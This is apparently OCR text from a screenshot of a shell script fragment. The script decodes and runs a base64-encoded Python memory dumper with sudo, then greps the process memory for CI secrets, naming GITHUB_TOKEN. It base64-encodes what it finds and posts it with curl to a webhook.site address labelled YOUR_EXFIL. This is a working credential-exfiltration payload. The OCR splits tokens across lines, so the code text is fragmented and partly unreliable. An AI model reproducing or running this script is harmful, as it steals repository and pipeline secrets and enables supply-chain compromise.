
c3lzLnN0ZG91dC5idWZmZXIud3JpdGUoY2h1bmspCiAgICA
gICAgICAgIGV4Y2VwdCBPU0Vycm9yOgogICAgICAgICAgIC
AgICAgY29udGludWU="
echo
 $MEMDUMP_PY 
|
 base64
 -d
 >
 /tmp/dump.py
YOUR_EXFIL
=
"webhook.site/eaa1f5cc-ed33-4eec-
bcde-14f0bac63908"
# Uses memory dump technique from 
github.com/nikitastupin/pwnhub 
# with regex to parse out all secret values 
(including GITHUB_TOKEN)
if
 [[ 
"
$OSTYPE
"
 ==
 "linux-gnu"
 ]]; 
then
  B64_BLOB
=
`
sudo
 python3 /tmp/dump.py 
|
 tr
 -d
'\0' 
|
 grep
 -aoE
 '"[^"]+":\{"value":"
[^"]*","isSecret":true\}' 
|
 sort
 -u
 |
 base64
 -w
0
`
  # Exfiltration to Webhook
  curl
 -s
 -d
 "
$B64_BLOB
"
https://
$YOUR_EXFIL
/token
 >
 /dev/null